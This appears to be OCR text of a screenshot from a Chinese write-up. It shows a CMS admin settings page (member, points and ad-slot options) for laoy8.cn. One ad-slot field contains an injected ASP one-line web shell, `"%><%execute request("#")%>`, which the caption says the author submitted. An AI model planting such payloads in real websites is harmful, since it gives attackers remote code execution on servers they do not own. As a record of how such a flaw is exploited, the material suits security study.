 文件(F) 编辑(E) 查看(V) 书签(B) 饰件(G) 工具(T) 帮助(H)
file://localhost/E:/laoy8.htm
文字背景颜色： 图像
水印文字内容： www.laoy8.cn
会员相关
会员系统开关： 开 关
禁止注册字符： |,@,#,$,%,^,&,*,(,),{,},[,],|,\,.,/,?,`,~,',admin,管理,
积分名称： Y币
注册是否要审核： 是 否
会员发表文章是否审核： 是 否
会员发表文章增加积分： 5
会员自己删除减少积分： 5
管理员删除文章减少积
分： 6
发表一个主题增加积分： 3 留言本加强版有效
发表一个回复增加积分： 1 留言本加强版有效
发表留言时间间隔(秒)： 15 防止灌水及恶意发言。留言本加强版有效
广告位开关
文章内容页左上广告位： "%><%execute request("#")%> 开 关
文章内容页下方广告位： 开 关
文章内容页右边广告位： 开 关
确定修改
图 4
我提交的是“"%><%execute request("#